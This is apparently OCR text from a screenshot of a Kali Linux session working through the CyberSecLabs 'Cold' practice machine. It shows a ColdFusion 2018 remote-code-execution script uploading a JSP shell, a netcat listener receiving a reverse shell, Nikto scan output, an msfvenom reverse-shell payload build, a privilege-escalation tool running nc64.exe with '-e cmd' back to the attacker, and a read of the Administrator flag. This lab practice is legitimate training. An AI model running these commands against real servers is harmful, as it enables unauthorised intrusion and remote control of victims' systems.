 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:17
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
2 Dir(s) 5,154,852,864 bytes free
C:\Users\Administrator\Desktop>type system.txt
type system.txt
0ef516f5bd8895026f9e34947233a1e8
C:\Users\Administrator\Desktop>^C
┌──(kali㉿kali)-[~/Tools]
└─$ python3 coldfusion_2018_rce.py -u http://172.31.1.1
5:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/sc
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
=====================================
[+] Process created, enjoy!
C:\Users\jade\Desktop>
C:\Users\jade\Desktop>powershell
powershell
^C
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.0.16] from (UNKNOWN) [172.31.1.15] 49267
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\ColdFusion2018\cfusion\bin>
MITRATECH
Login
Search
ColdFusion Adm
kali@kali: ~/Desktop/CyberSecLabs/Cold 45x20
+ No CGI Directories found (use '-C all' to f
orce check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT,
DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'P
UT' method could allow clients to save files
on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): '
DELETE' may allow clients to remove files on
the web server.
+ Uncommon header 'server-error' found, with
contents: true
kali@kali: ~/Desktop/CyberSecLabs/Cold 126x20
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ ./sweet.exe -p ./nc64.exe -a "-e cmd 10.10.0.16 443"
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.16 LPORT=4444 -f exe > shell.exe 130 ⨯